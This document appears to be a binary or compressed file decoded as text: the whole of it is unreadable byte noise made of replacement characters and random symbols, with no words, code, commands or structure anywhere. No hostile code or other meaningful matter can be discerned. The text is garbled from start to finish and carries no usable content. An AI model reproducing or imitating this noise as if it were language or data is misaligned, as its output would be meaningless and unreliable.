�-��l��N��߸_�|߳Yʔ*9�6Y�������#��1 ��0��hP��ݍ����a������ژ����:	GP�d��w�z�� ����Z��j@�S-�w8����R�h�֏��Mٴ��|0�,�̀�՛����+�y��}�Zn��X���w�����J��o����N$? ��%O������ܝ1�� �3ϲ�Y�!��Lo��}��隁���y۾A� ��A�6��]���������Y�\,�V�H\��ߘ㨝���?��B<��r���!�a(0����:�ȿ�Ii�6))�AR92��ጜ��q�d��>�O=��Ip�w@����+[p�@���0+G�ˀ��k��c��0էЫ��_َy=���Z�-�Իѫ�̎����h-w��̏ x׎A�11LX�6Q+��q�!����%π���@�1Ϩq骞 {�|~����]N��@��Ƞ*��0��a��i����x�Q��}!FK�����ay���0I��M����i�����N��	�ׁ: �t
)E�����k��"l��:)�*�r�ޏ+��+�R���+[�w���h�
���_ͼ񟫺`��,;>�l���\,m��ق�+�-��-L�-כ��*��.EnG�ڠ�?�3�b�Nq�P������>܇���ޙHF���}.�sۧh�Wq�)�f˱���c��f���i O!���Q!R��H�3I�]J�a�n/�˨�J��%��U
(
�Vx�=����a�3╜r������$�"$��Q��6`*���XB�X�+n�H�+@����Q���&���_m՝m�
����w�*ٸJ�]�̳����L�-���L��ӭ@^���h-	X�wm��ޮ������ �Qί�暣���C����Y���ݖq��ݴ�:Hc��y��P k��!���=�����9�[����x�5��C��O��l��Vk4m!#'�'�)pO(!�"w�`=kS652=H�$���c�$=7��>S�*�a$�+�q>�R��������Dԙz�i2+�կZ�c��c�&h8��kՄ�,A�i���{�A��a�'ۺ�w��0�~��@N�[1S�X�2��0���K�2#���*Μ9��$?CA9�	/=/���$r��ISM��:��i���z�;"	����?[���O_ӤP#5P;�)�-���<���J��Al<������9�ߣ�yC@�a�sZ=����c)Ab7� ����[���a\HY��a([����I��_h�Z-�������C��J��:㱼�l�ӬȀK',1D��wXZ41wx����8w3QL̤o�/K�i29�染����Fo<���aMz�W��Q����!l4���!�n������X��"����:O�^��yO��6W��q��R�X<��M�#y�qϠ&`#}�7v?�$@A�>�x��2��7�ᾢaة[7��@���
�%���\S0��t+�uIc?�ژW��W���&l����x�K�ۘ�ջ�L���
͸M��U1�ژ٠2?��8���t8�I2�3�^�R�1F�U�w�d9�gT�z����z��U�w�Ghq�j���#N�(d3��S����q�@j!�C:��"��<AyO�4(Ml��#@*��.�LkY"	"���q���A��T�Zr�S�>Bb\��N�Խe[�B��
�T[�uB��CS ؤ���C�˼��J�SI�ګ���z�0:n��k˲��)���Բ��T'����u�t�E�㘻mK�%(OE�Q��ݯ� ��9��i���xi�T�n.�$�3Pg>�jP�ֲw*�Hݤ�^%{Ns�sT�E3����	��9���K��|��\J��?��=uAj������%�iʦ�(��?<Y ���� 2�y���8P��h�LU�ʯ��6���o��o��>R�*J���Ud��M�`]԰�`�t���ʚ�I�r�Y�V��V�$VY�y2��u�Wh�g����]�p��,' 츃���w�EX4�vͻ8��b�y�U��58��i��i��i����,��^i�3�	���eF��� ��wP6�]a�Q��V�� B�= �SF�D�u4��(�Ĕ����9�*��0���]�Y��"5Rw��ɧє=����/��o#"0��s@{�yI�p�Z�G����CJ)�x��`I*��[��`�!A��"��``� �B\=ļ�Z��������1�JY�b�E�W��!�/vbӭ�0b����8�s�E�y��{��a���5�2�YEV��L��n�愩��#��j�n�w82c/=?j��^��\�2���k��GwwGQ>k���� ��Y�zџ�9���i/��Ԙ�fgN"��w�3z"�����= ��=����7�'�
9���N��y�2A9��p9�`�O����HYB�
.z�zV`�a�{ZmV��զZ�VM����MtVye���2�z�'�hI���5���}�=�tp1�=cԷ_΍~ӀU��)hHq�B��������I�
��v�8χʜ��dY������q� ���x�-��t�@��.����1<�w���|�������R\�A���ƭ�͔�<�����"��c�$�8��б�MeS��8���3������Ν�����9�/,u���^����Ѧ]�۠�j${�F��
�5�]���ܑ��M*�#D�3Bm{�gU���Y��SI0y�O���Z������J���.���sgSV�S撼y\F�ÏR3�\T7󧗒<�g�NWw���������8H�^q���&q/��^����oI�6Ax��6w�iK���ي������ٔ� ��hˋ�( ��N��ͺ�ʫ��,k����M���Ak���Ȏ���h��z��w ,	�� ���@���*�*�J va`+�B�0�"�*���"�G�:8a��r|�)��)�X.�"�v�	�j{$0Z��N�jI9�ܩ##:4��"=V�9fJ�LA�8��!�"�]=8L�eܰ����:A֕�A�sD;E�+�Z�Ke��ГP:%?� ��������f��ww�Ǝ�nh��a:� �<[��xN���[�~X+Ƕq@Cg6gÉ�t���6.i�&!�H���������ɞ�K���t/��Ĺ�����
�ׄY��ؼ��.��dy��v�k*�rl��h�����2:�ʡ`+ؐ
k*L��+�[\�D�O�{9�'r/ƴ��f:�a���\Gt�"�+���ϕ�����.e�U|#��I���M�BQ���맗���cbT 3�]�?���Յ��9L��Ą�w��PF!j������S�,��)��[��nK�6�W�V�b)/v��;_��mF=t�]��	�z%#��.�3�?+��yVA�z>�gv�V3Wv||�𚐤��u	IL�\8�� Ȑs������8�w ���κ�=`ˬ�I��;aD���Y�̪�h��H��>�(i�w�Y�,����� ������:�]�����y ���L���[��Z<�a��9����7YL��zS��η���ڎoN�����wvh7tmڰ�Jk�ȱ����)T!`Z��B�>* ����?TM�Ӌ%|�N����%�m���+�����S��Π���ݡ����;n����S�Vz����G�]��}A��槱k�םL��z5#��ؗ5n͕����zk�uZɗ�^�i���������ua�K&y�����XN��9��k��R/���d�w�ʏ�ފ������ B�ʜNd������ˑ�໼ͅw�h��(��-��#�o��Y4|w-=�̬Ѫ@��8!������%�۰)L�4�U|�N��ͮ���Vv>�,|��뛘���h��O�
S�m��نұ�2:������"FZ��mF��1l�ȍ6HdB���/��HR�J��;���ox�����1A�L�O�E>䋓�t�;[�����c�o;)Ů�X=^�I�oh�*��,��[A��~���Z��XP%uz����۷K�oL��9 �d0���fѹ��$ɐ���|���	���Y��<;�����JXw�e�	PIܴr��������_�-!�a�*�p[\|����Mt|��L��3�}���\�CP��m�ْ�*��O"�"���*�&M��|��d���� �C�U�<��i��Ͳ4`�� �ݯ���M��	�e���J"��7�˥����\�9�ɺ/����>�.|��c��<-��k�P�Z .�-�SaXc�h)_� ȖS��W�	6���q��p9���.T�Β����9�l2�$(���X��w��+Q��<��Ɋ��iBЬ���H̫�g�� �h�����T�,�h*����t����z���.�a�%�^\.������T�*�4�Tk��1E���s��!"�Ϛ!�k�W۹��I��$+�c��Q����I��_���M@Ʉ'r�%7v=�?�-�P��9y�$t�]A�:ܖ�ồ���Y����Vz�>1E ��F9�z1�o���5�7�`QG}ke���̧��v���\q�kB�c��vi����c�wm�/��:��̕���Κ��̻{���c�����&��K�t`���\�z��� O�ʰ*>�6�# �B���L�
w��1`貑}mj���X �L�I�5�:�P
M�A�c�1D-��K��t>L��'�C�b����z�G	ԑlǴL�-d�O����I�6���zD��nBσ{�'q;��F��{�tk�$E�s1���O���u����w� �G*�%������/�/ϛ��H#h�*�Y2�qw�	�
	���+��3ܓ��=У���r�2+ ���ի�p��r3�8��> #� ;����!N����z!��>�"D[40a���G���?L)��?h����8���9D9����?�O����˽�˔@ء2�3�I����+ ��:K�$�$��$US����!�����($l9��̻c6g��Z���{�.]r��cL�r�c��!7rra;t��wS%~���&�M��#(����k��4w(�̑`�{� Ы�딙��=�)��������+���! q3s�>�Kɓ���v*�დ����J�['�44�y�8������-����j+�dϟ�#�K���i�S����h	_�@PyHڶȜ$�1�Q��<:��h� x��Љ�A<ñE�1�%yK�y;�k��� ����x
i��ǐ�PL�X����@1��d���z��y�2��z�t�͉4BҬ&t(��02) a��1�*��w�A���

���=���=��3)~ʋ�)��+钬1έʾ�$ɢ*�1*�M��;��#��K!�a!�������8*�h	��EY��Z��[�EZ��Y��Z�E�p��+#�� �\�%`+�h��̬9Zʪ�jd4I������6�|KH�:S�L2#��$Ԍ߀A ���@���?e����1����Gx�.i�7�����L1]Z�(;^}���r�M,���SsY$4Bi*���&#3/�w���ÂY<\��Q�����C��)�H�5D=5d�,����I���� H�t"�4@3��;9����b !0�ظ x��O��L�3�ڷ	O�}��+* Z*x��*"�,����ȥ�`EUt�Ł�C�˾�۽�۾�۽t�I�l4K4��̶��:��N����$T:�s���؟i`��|�G�7yۻ\i��p��G4��Х~%�D�{q�b�U�}�p@�#$Bsهs���ȉ�`R/��w��-(<�C����*���݋���N�D(iÜ͒��Y� ����!"�>H3���*������v�8��8�ZD�:�D�J?9�"�Z �,��.ʜ!�IYZ������T��U�[�}O�@BI��ì����	�I K����0�m#�]K7�6n�FJ��#�1FZ���jF�	bs�V�A�;F���5���;��(6���	]����7���P��4��B��u�{ؼ�&iBBt�V�w)��� �c��;<wX��Æ�����|ҽ�Y=�N	��5�����0��������I�D��T�������e'�����\Ĕ�8!`*����,�+ȉ-�X��E�J��LOa����W��'p�^��$��?89SS9G)���VP^�0dD��x�_!��L��QI
�F�%���?����������f��?�A���x�E�����|��}��~�WL��
fM������tu*�~�P�	�7-�͵�](sGr��<��w�D�q���u&�Xҽ��C���;�Ӆ�^=��?�^?�S;�'ԓ����ד������\�%�!ب�-ɪ�8�C��z����P O=���J���B��N1��"H�J��z�/ҫ�Q_�s��5O=�]u��`���[�}?&8=5;"� ��ݱ�[)#���I�D	�R�P�� �$-�lS�aT5gq�c<:3Ҍ�X��������@�euZi�9�a6ߢ���6P���(��@s�Rue�_B1���ڄ2~Y;�,��W
w�#��u1��ȅ�ӆ�S��ӆi���^���()SȘ4C�׫��,i$iKD^sٓ�4�J���B� �����!���_BM4�jG�"0��=���Y}j�U�,p_X3-Ys�b�[^�k��> �%���	4�T,3��MkW���}"�PЬcPބ�:���a�Lj�`��S�� ��\�����	��7�aز;h��*���@�,��t�u�R(D13;--��r���(3��9R��X��&�>h�w�9�U���=���=���0��v� )�~�� ^׃��Nީ*I&�儸=����j�k�L�����8��o��>�6�;���5i�-R8*pT�򫡄��+�����չ�`������������E	,T, ,�i�>�k!�˄�V�$M�-ي̡��ӌ`�Q͈[k��h�>�;���?8���%*�����ܾms5�P\*�b^"�z�r+�v&�(�2��2$���Ő'6�8<h#����w�c��	��Y(�2�?C�"	��}��,)㶚���������D�=���oL�䒏ʺ	dO=��]�}C�����E3�F�hoh�H1ھ�?
nZ����к��R��ԃ�K�&k�L`�P�LF\�e����hs=@�+ooKf����q��Ma��g�`�� �kV"`�a����������������|�����ܞ���7#�}��vUW`�b�f�Mx`;���q��q���������)����<�w��i&���2�
��3���{ک1��
)4f�4���t������%�ړ<� ��jL��M��C���ɛ��j���{�Fo�=�4q>�i���7Y��z �����ո�Тg�Qكh,9U65?*�V՝2Zj6��5�f�l�f�T���d�3��hf�W{���<�B�\r�f�|{A�m�̽��b����p	p���/ r�_�%�=�H�|m�v�g������&�J�!��zB�(�U/��n�a���w�:;��ב�s&�B��3)���� AY�浪�4@V!`�o~��Z�&*�J��o�+ٸ	4���E.��Td�����z��`,����렷`f�V�뺕p]����W�fմ��j~��.�N*��n��A@pmm[��A`aᑸ� �v��q��� 32E��3Q��t�������Rl��B*���6�RjGٽM�Ly�*�}s8�"�H��jJ�����+�t��J��v��y'��w��p�(*�����X@����tS9�N������B���zliK�� ����X{ǰ�����|k��w�}k<� �+vcy�"�)�����$Ƒ��S�[.�_v���EO�tnzC�?�U��aj%���4
��FZh��t���T0�jO����q�Z��^!�l��Ŏ��R|&���kp`����j8�<]>�WVe��6����T�lB{p�,8�&���zOzd�.<66���xN.��
e�zbC;׬n+����tw;`�vtq��������x�fD�(����G��v�K�؍���͏�����Xi�������vy�&��dX�˾�Xh�o0H��o��ET�k+��k��F��J�̼���S̱E�[��-g�+m�a4����6���񅼡H�ł_$�H��ջ�_��o�	˘���ʑ���̅���Κ��w��	��9K���K¥z���O�(���-~j��̕M"��������э]��Tҝ��I��w���������)OX�"L���XZMK���ӥ=_��?]��%?V�Se?]���2a�͕��uiQϬ�R���/aSU����;<!SH��	��1�4x�t��
�@����A���ր����M���:K����iO^�O'7x�,��rQ4�Hw �K�i�z�	Ϩ h�wP�O��&t��p|[��`) �/����G���D�P�Z�+�ZlP�ʞ�,ʂ�����L�̘�
��m����E�g ���JqG���w�/_`���ר|��ČB�*����͗�<ٌw�N������<|��I̛�,z�b!�z��ϙ�c&&b"���]"��ڙ�c%6����ą�9�)-d:GE~��e=��C��q�5��2�,Q�gzO�5�̊Hϰ`�7y�?��0�X�瘾�S������<1��Q�Ov	�e䳭��BB�|8���4�v������3�����p�Ȏ��
����.����B�(�=����C��,=�������H�+� �XYQ,�w��x ����i,�\%�2Z��N����[���Ī���ۈ^���E�Yl~옷�,���ʁ�Q1�b���J��]�[���A��=8L��qܖ��T&�3kA��$$�4� ���4%ܭ����Fʝ<X��Y�9 ͣ�'�G�rJz�;����Z���)՗QЀ_Ȋr9M���D"h�	��鋛(J딣�8�A�h������̚�|���y�
�����}0�Q�����;�2o��Ќ�����w6���r�Y���4��T�#݅��t���&���Q�Ͼ2�9i �*RR^�?�a�̀	�)�-5���rZ�O|��~����<9����Ii.!Fac�܏z��ɩ�C��9�b��a�+�}�[&�����_�b��I������j�-����/߮�;�J�l��8<�(OP�n��ΧWzC4�C�Nt�q�L,����"8��6hP���]�o����Ӛnj�/ģh��>�o�dwg��k��y�rt �+3�"��В�f���ʺ(��v������ꢄ���,�1�vx&�%̔��ϳ�Z���\���:��e��2����;�M�.I�T�+S����H�F����W�\,.!���j��$Z�#Y8��&�%�F�pۨ�
 ��쫕i ����>fζ��$��Y��1�׵q�ؚ��i��
5�F��D#�P�M��44Рs�<|�;jS�,�%3x+��6�{$o�{1��w8{SH�Z����_�.{�|���#��D��8r!.�1��摞��*�ꍜ�� CF�0�
��"�:e��Yaa��uf����UQvI����uO��u��e*�*.ٗ��7s�*8wy(�(˕Uء	������|h��P�w�(i�8��\���>Y��Y�ڙ�B���~�%z�OZ9��Lٗ�˪��\e�&����e�4NH�>s#�"��­�e�{4��?:��m�B$4ԉE�f�w�>_5�����q1֒��K�5���Z�@��<a��2�C�1���	�po�^H��}[I�����26�ɵ��	O��1�i���Ï��XM~��$}��w����YN��˶�������Q�3��{�L��zy*F�����9�s>QZ�������c�?�93�~�is��A�?�[�^�/���sԕ��$R�hYP⼒� �g0r �*h�e��� ���!���A����*����l�&z&�w-��+tleBtE$w�\��L3�8�H�؉FmDFy���|T���֊Y��[���N�2�һ9���t	��^�վIu �� N�h��>���RJl�0���!UR�D �L�@�EU��0ҷ%Ͼ%��u�����ȉ�K�$�_�T���l�\ ��n�ź�������i��ӏ����I��S`-��]ia1H��S�Ӟ�Y�A�PU�ة��PV�lV��HHڕ�jtˈdS�@�7i�5��w0��חmP(З���~ƌ���M)�.<�D����O��!�Qx4Wz<�G�G$�x��x��xW'��������6�Mԫ����N��+�����Ԋ�α���^r^\1 ��_���UG+m���U+Y^Jd��N��OLh�M��u��}��T�A�OA��0�1���W���T�������ڬ �A�Fp9��M`���4Gp���S �S�A)a\�Ed)1u���dS��K�A���Aw,�Y5�A����k���qS��j��FߕTIjaP�j�q�,8*pL��/D��\��$��xs�aZ#���̇A�%d�'č$��zL��ǹ����舎|	��ɐ�h�EQ�z��j������N�N�(�r�������D���*N6�L���F|G�ޒ��m�Qan�Uh��� 9U�6�*Ҙ�����i�=Ě�͎Vo�IG0K�,K�����m؝�)\[��S�R� ��)O��J ���S�w�˿�a�K��Qh ��Y1u�z@�H�����W�ƒ�-i�����l��k��XY��AK{En��f�~��}�`�����-Dcp��蚗\j��T������n���:hWA	�t}-ݬ륥��	ua���.��k��nmT�����N��Ξ�ΰ��U�U"��8ǹ1M�2�Nk�X.�v��Jxn��/L���l�J��FT�o�"��)V�ls���fU8� ���ϒŵ�EZ�_���F�L�w����ŏ�I����8���� IY�־<ʕ�����@bRt�P�	T�����iD�ں��� ��`�ZY�#�ݼK����ݑ�F��}��t�uP�&j���M��H�ꚦT*O��u�����*��v�:HZ���-Z'x��| }�{x���|��x
�B��a�~�Gi���!��� !�¨�Ҏ\a����=n�%���_�"(�Na-e�������bn�. ���ra@�i@Ԙ�*�BȬ$q��2
�L�w�o%yD����Şb�\0J�9-v/��tI], ���� ��V@<"�y�Y�Sx�ˤ�cՐ'�4���)��#�Mv%lP�`�L����-]JF�W?:��(��@6�OiJ��&,Qz���ITA��R�E�v�^� &6*�w��{���x	~���H����b��h��$��a蠎��Z�N�k��\%+�1!�-Nu<�~-���|k愋�1�Q����O�!�ύg�QU��)�ؼw�l��)h�	��L����F	Z��lsx�.V�n�(oD0
( �2J�0C�2�Yi#2���
�SE�Y��`S�VXh���K��%�����Ġ��%ɸL�t�I	�ߪ})`�.�l�&0�c@��NȖ�nN%&�xIwE���:,��w`��8�v�yt���M��7�v*}���vKe��~�J��Հ[�k�΋¨� ��n���$����Nᴒ,I.��ҿa�C!~
��6�p�,�Z��v��"��w=�)�_�I�ڼi*�)0@�Tg��o�Po1�����I�;�W����^=/0o �ˋ��H
�noP%P ��{$b@�Y�9�1�I�Ԑ	4��,A8�K����{�z魃�m��h�hx{�����Ѕ���W`��l:j�=�r-ך#� `��čE��zX�en�Ҥ��<'��{$��y��| ��ʛ��������������؏g~�K�a�t��k�Ɍ������!�tC�tI����"�-�_١�wQ���[.%d�p�#Up2�qg���^ն���ş�ELg���&�/�FI��\s$�w��%�\~ �/�%��\υ���V��J�0b�j QT��?�3��S8���;]E���إ� ���>������;�hA��j��<�����5;��� ��Q�Ϧq9Lq���ZL�x{��^x{�y't�5�4���|�|���麌�a��8t˖�f�K��@����ޔ�C���!��N�����<��ȿ���Awb��$΁B�w\^�c�������=pF���@ ܫ�ˢb�����Y�bs����� 	 z�
iѷE~���0J�爊�S��x�	����t��o� 	�@��?����ÉAЙ�0�����"2�{�@��B�"��;��~�I�d:��������#�GБ(J��F�g�k��ƵǦ����J~�,c���$�G��e�H�E�az	Au������^����|�Gc�de�n���D���$=q|�p��Ų� ��w�R:HN!��+'	� 
F�թ{�G^A���"��,�B���$2"����ۓ���r��B�i�:�$�b�`�ߛ܌�)���	�p�4G�ڀ\��!v	� J����nz�i:/��<E��<[$?�K�X�3��Aġ3KE�V�U�1W�>�.و(�`s��J��U�ˈ�� zUYI�F;B�� n���W~��m?Nc�/��lI�L��~��|H�GBo��%�|�<��G�x�'��7~�7�^E�.��.���wpȒ�;����2Z��{?ppC��p�R�A�k��t���nNQ�r�!m2�g��D��U�oG�\�9�� 2�G�o:�J�ְ<�V[��qD��0��Y�/ON�C��(32�Yu 3���A�\���`s�5�z��HU�}%{���c���i�c���Lߗщ�E����4�/�H���+�2jL���|~�C��y�|G�8�+�{�8��F��}���st�N����G�zT֤�q�rN"�qpO�w�����v��wU�#�JX!uK�ۛ�q�L�	���D���I���� ��J��řˊ�Κ����<��	"�����������X3�A�$��(B*���~$j��)�� r�,�,��ex���-�M��m������q����ZN2��e��=TZ��n^љ�[.�L��2wV���<�X&-0�A8i��ԃ8f�<�Y6͋��h=���~t�0��6���0�Y��v~%đ���C�s������PU����X�)kN�wm�Lx�˄�[q|� �eRw}�̀�pgUK�w��~xFwv�tpyGO���N�y�pgW���2`���X�k��ZB)�p�J��l/���4�K���*	��t�L�wa�I$���M��<���+�"�M)��yΞ%0���$p��tY�)�����jI)��N���J�
��`Bt� ��*.x���RZ�N��-�ڢ�	4����RĎ�8�@ t|��=���v�-�/���!/��Z �
��䡑�,Yw�8X��\?��3b*c&3v.���u�E�k�<M�$��lq��%�P��Ӥ@H��P���e=��)��T�KE�W"%��� {I���f�z7��i+b,K泰0sf1qV�ֶTÇ3gZ�g|x��5~P��4}d�'hxr����DM����KA���k����J��F�l�.��.8	��K��1���� j����oٙ��ܭΑ��������a��t�b��P���:�A
�vO�����B�Dz��bw�����D=��,%���E���;,���K�n�-��Z�/�}��I_�M���לz,��ZB�‹��Ɏ?���[����1��&���O]���$;G��E:��S�����9��%�C��:��D:_�)>��3E	Q�H�h<�l����Tx{ ��sp��g�Q�3yn���v�R���Ƿqn���vp���������H�|i��@����9�դ�TPN��:�$�㊷���zk���i�ߎ;� ˽�i�HJ%w�����X<������R�+����ދ�]��,$������J����,��Q�B.>>�������$��)x>�&������Z/Ju,����LH�ȉ��[�,.����-J�靴����Z�l.�=�� ˔Fl�n�]Ym�&N�����B�=3�����Y|ƠI�Dx䟑S�nN�ߎ��g�:^�"_��̨���4�� ��m��t]6d���h	6��8fH��b_�~�Eu|�u��uK��wȖ�(����@`�w ʌ��)�ƀ�J�:���$��ўڞʆ����)���;�ݩ�i��+�L��|�\���T��ǃ!��,ե���*_��>����!Q"�M<!��[jʪ��8�����V�yZ�X����f��ȵF!��*���Bu�#٩ɓ#��������\z����� ;�c>A7�K�9���;��AK�D��쒋BJ�'�Oz�}�n�h ����aه�PH�0_�ې[�@t�qz�G
*�(w}�^����;�X9�6~��qd�W�(�~t�D�{���x��@����j���d�XA��:Øʩ� �/C���)�����`��>x��ɄӰّ^X*Lu�=��6���^��̬���wZÁ*��,/����P.�05E�"�[��4�j&��Y�v���@ �k�V0�ν��+�]��mL�U�,zS��,K$���b؟�<h��ѕ�.�>v��	���V
�\]������	H�A9�8�����N��u�w�㋵Rx���F���ėj:Wʮ�@߶���<����4�},ެz�H>Qo�>s1��z{�U~ɱ�@���i�E�{���w1��z+r&�q�؇��(�<& ���-3W�����V: ͆��F.����6�B�\�L�w��j�a�Ԣ>9���q���m���<@�L����{,%Vl�{���O ���;Rf�$0��>��`���Z�W�ˀ�O��.�\xC�t�l�Cf@��^��k�i�M{U'�w_�@��8H"��*�����3d����n�,��T+������B��3:��o��Kܓ�^f'<x��v�#R)O4�m�%�|�{p>�I�����a���(Ee|�����r��̽�5�*���k� �E��P�b�L���3g���z='e3�yn�7�CZ�d"Q�U��w�\�/��_>ى����T�eb�D����Uav��	�9SU�	���\/��˧�1,�t52�\��a���W�12"�.<���t��i��D�.��wU��k)�$� ��o�GC2�;���nh	:4h�C�6�Ev�rQKQ�a/FGI�1�޷_��e��n�w��X��X��v�	�N�Va*�%b���zaZp�[t�\��2��2����\�@@�]�]�%e�嬤�+��޸_�b�
�gʂP8gt�e%P`t.�*�BH��yL�@��jR̊J<�r̎6�t,���"�.{���.�ꀬ�J��v��ڇ�އ��$#`�~\�O�(W������&��&��'-powg��ߞ����k��K&��k�˼��x�AB(�6�B(�"Ͽ��Nh����F�J�Y����%���n.+�J��xM�v�La<dO�
�`f���9oH!��Y���	2���ɉ]C0�X�@Z�@��[��(4�Jf\<�d�X3X�\ƨP&��5j�5�@^����g��g%6xp���.�����x垉�T��y�z��SB�^�H��{��jl��L0ؐ��^H�N�}@�V0h��>I�_��>	h�Mwb��������k��qdp�Ɩ*�i*����v¬��*��q�j*�L�:
����FD��9���Yr�Դh���&:��9X�
�^��<�w�w>a�7�a�=2ZX�㈃xnc�����[��1�81zz
�.��d"�)���@����e�%��,*l��RC�{�_l����q&��-6.�B7(�����% H��#ERvy��,<E�8�5�T�o�� �y ��$#����l�^ȐL�i�Mҧ�Ux������f
�?i��gw�yX������6A6)�"d�&����y���yB�m@f�ߜC�hi��sH�����:o�@��D$�K?N��a�k":��a��ڃ�u/���X�ƴzd�v-�� �fX�x�w�bTA�@��#����vA�0���\���ʀ3�b�;�]BF�7��;��5��fD�����%�g���cC�h٨�ǏA�ɻ嚧��yx��鿓ge<�جpD��"��{{��\���ڤ,���Y��Țh�����A��w�)��&)Ǖ�q-�V���fp�:pǼ���G�ɫ�r<ǅ+@H;�g�'P{r�l���Y�f�:��XH��������2�v��OϬ���Jk����㑊��^/�&�?��d�=A���\ʙE�!���	���ZH�h�a
�8����(�8Ў3�N�?)6#�����e����L�^�8�F��f� \���6R6�P�ۖ��\Ú�R����IN��u)���Ū���^n�L�{� {�ǡh��z�4	w2��v��;*������} ۄ����{��:��f�eح�a��+�ǚ%���+�7���M���-G��ș�k�����+��k�*ɖ&i�C��D8��vI�x۰�)�҆�����vI� �`(��]w�yn�\�Z�ȼ��
]�c�<A�Pͳ裥s(���>=�+�&�`���(�p��R���h��?����������_�ǟ���������&��{�S攱���|���ߕ��g<g
�e��sc7b٬4	���w���+?�(����H�Ȏ\� Vl��J�T���M ��L��zʈ�ǎ	��O�$�˾H�Ʉ�MR��쉎��>����h��������kډ��_)Ѵݚ��xB�<~@�}�~�-��v����9~@�!��p��#�o;��*�;��c��?�TH�2-�wi�"�� (��8����mOʵ���}�rh�]v��hHntg�нYp����n,=�XH�܈��CPG�;*�j!��*Â�	#L�����g�w{�_�`̉�j�z��hЫھ=
����̔ꍼʐ���j�窫����]?�c ��鍢qʠZ�"������`L�J��Q��ȝx��N8M�Ȅ��!�h�+�aj�zh�hy���9�˚��ᣫ�}��=8B[�#��&��&D@$���k���0G�`�:@HK��&���ZӔE�0�tg�]�;P��x�Cn8A�4��"�����$�!�˱0�;F���I�&I�����,˒w,ؽ�Q�Iz��-
�6�S�h+��.J��>��.*��Bő���o��ѯ�^�v����쁌h��h����	��l��1�F��rx�62A��
��+Ǎ˹(w��)����k��7IC�#�&O�vi���v):�C1m��=󪎅@H�����Y�w1�Qz ]�n��>t��B˳*p�s?��>�%����\�Hp�2ل�/ӳ,=_싚�v���R=G��@���Sʰ�?��z,�(����.���1w/�ɞ�ں��:8
r������Q #���ȯ��H!�Q���Ƌ�&Ҹ�=8�+|X�?�j�+�o�v)��+�41�R�nB��T�V�����K�+&!/��˛ڡz:j��A�H�莘�9o�?��La�aX�v0*!�+A�^�w�w<��TM� ��29#�<#p����=wI���_H@�i@���ATA�B�B�B+B'TB)T��qK=�̝�o� ̴�0���Ď���l�I��&��nFcTwFg4F7T��q��$0��ŝlE�L0;���CaL��j1���iY�92����k�f���321#ʝ��/��(4�Qh����5�H5�������a���L2����-��v\��Z����U�����l�C���$���4l6��(��H�2	X(KW1�	��T�Z���L�,oz�ݱ�3�^��t:q�>��,�u�Y����3��p�Ԋ����J���Y�6/��i�i�Vi��j��j�V�(������k�k�k�/w�L\�yl�Vl�VF�ՎN������Mk��kU���Vn�o�V�n���2ʄ�{�6o�vo1o�k�k�N@h����2J���舎^�c�U���q4V��m������~m#j��3J����N�P�Q݆�h�𹮉B��}��A�k8�p�ռ&���u�"�	)�P��PuB��fi>Ě!ϿD@�A��P�������9���`�Ta-o8������9�Y���t/WMK�*;U~�mgN�tLgu�E��Z���w�f߄�Vq�r+�r�ސ֨�� b��b��s1��vㄶoCWtG�u�O�ɄPԠ�Ih5�v�tw	��ɐ��w}�w�������� ���#��pXiʑ�t�	YX�������:����`b���Յ�:,����x��?f�F�yi4>�Z2��_qL�<༮�쭣����c*�������)����8�=�����-YvAse�<��l��� ��Y*Mu_�Z<�].��M,�������k�
3��4���w`T�������l����w�����Y)�����ZDp�N	�� �H�K7mC�w_/a[3��������gI����w˶����h$o;try��r�/��K�uw.����@�*�
��
��@������v�
�� �i��� ��v�b��*ɮ�ܪ�.@*Ɍ��i��P� �Ɛ+�b`)��X����q���@+����G��0������+Jt{	����L�����iD����)zG�C�yM��b��^|wEش%��ƶU�*��������ŭC�c�M�����E�����H�P��_��m]��(�=���A�ż������^+������1�R��p���w�?S�wdȎ�@Γ��D8K�5-�:J�I���@W�C�sԖZ��U�Z]�i�OU�wx�V�w&�d=_��t�W�X��Z���a�4��8��K����L����M��D���,�w����i�TG�u��F�f0{l�+H�C�ȃ��S�{�<�qI���Pw;fP��wD<�( 8|���e�[�e/*֥�\	�L�Ȉ����8F�	�a�\4���*������.b���(��b\�%�Ј�K��i͞���׫G&��խX}�PvN��cS�p��3q��J����Xi�u}/��n}��1PA��3e2�@3Cf�V1���xN�cF5Fg�9[�U�w�����GُNR�G�V��v
��1y���*�`��z�G wBfLwz��{G�l��{�<p�
����pύ��:�P�w� ��Ŭ���)a�Ȉ���<��.��)�T\����r�	�	8�������#>���;��pn>��������Ftئ��T���0�*��w�THy�չi�5b�  2i���P	nv������ǀ��軥� I�J�ȌZ��,��j�c�o4P�����2
?&�	�h���.��d&𵈍���aQϷ��H��b�+���K�x�6��,�m~��,m(��a�A
��r5��y׷��)Y����۰��	��x�QwpI�@|��x
�t�(���nn� �^��I@l
�����J�r�������8�.�O�TA4t+�Y���j�J��Y��鵟������	�&i�*0�)a�R�[�这�ť���YX�=��:Y��(��&��O�_9��3�6��쇜��l!C������14rl���`�I+&�|	�(��Ł] ��",\P�ri9|)g��bOFZ���\��~+�Az���d��u���p䌛�DN�,�D�-A���w���I���X��3=��9 �.(�F3�m�?"�ن��jlQ)"rj?�y-�<n�"��Y@M��1��Z�88e�_� �m�M�n�*�ޞ?��]����t��B@�fȅ.��$��X�T+|"��e��|��3vY�����k)2^k�'��,,��r����Gi˄�		�,�dP��w�h���Μ�r�t��������d�
a�����y������r��w���˔k�Cd)߽�e໡$��X=��ܽV�F�w�k�*���ٮ��]�&*�#�"�~ͻ�lS�b��j)��[nX7;�фj�{���)==&d�� �/9y�ܻ2��i��(��ҥU<Y���_�� #d=��cp��/$��Մ@�4d��g�6��!{����u�8!�� �]��Θt+�]Z��8s�n�'ΐ3|�
dr�2
�o�Q��p��,a�!���+qj'E0*�]E��{���SQF>a�풣f����C�X�B��p|C�fzw"T�BƋł���F ��%�%����7����S�-����3 ٲ�f�4x��P grqG�Ɩ�l�W�ra+d0����4��l�[��|j�A	��S��B�B�"�X���8�!�2Y9��䱔��r�>��u$�s����㪙�wp� ��D���dj�9�����+(���km\jENZ>�<5���&�QV	��m0�|�[�O�@
�8Ԃ��y�"��V�ݙ]�ZTPM*���$C/�^�;R�����w|T1���bj�s����d��p�I�EJ�7y��},����[����oq��b&�
�4������jI�����F�^*j�m)˒������ad�7s�����pYN�d͝^]���>�鯅kx��wh�k���ڢBފ�l�.9��x� ��Y��Q���`�����_	�}��ظ��^� ɜ��� �����x�V	i.�������	����`ܡ=:�_�ھ����ZN�<o��|���˥/+�����h�RwZ�.ȏ�H�g
